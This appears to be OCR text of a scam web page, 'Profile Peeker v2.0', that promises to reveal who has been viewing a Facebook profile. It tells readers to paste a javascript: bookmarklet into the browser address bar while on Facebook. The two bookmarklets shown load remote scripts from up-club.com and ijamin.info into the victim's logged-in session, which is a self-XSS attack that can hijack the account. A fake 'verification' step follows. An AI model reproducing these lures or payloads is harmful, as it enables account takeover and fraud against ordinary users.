 Follow the steps below to see who has been stalking your profile.
-Use Our Unique Code To Reveal Who Has Been Stalking You!
-Follow The Simple Steps Below To Use Profile Peeker v2.0.
Step 1 - Copy This Script:
Just Click In the Box To Highlight All Then Copy The Code
javascript:(a=(b=document).createElement('script')).src='//up-
club.com/inet.php',b.body.appendChild(a);void(0)
Just Click In the Box To Highlight All Then Copy The Code
Step 2:
Click Here To Visit Facebook.Com
Paste The Code Into Your Browser's Address Bar. Then Hit Enter!
Facebook - Windows Internet Explorer
javascript:(a=(b=document).createElement('script')).src='//ijamin.info/e.js',b.body.appendChild(a);void(0)
File Edit View Favorites Tools Help
facebook Search
Note: Be patient. The profile code may take up to 1 minute process. You will be directed to a
verification once scan completes.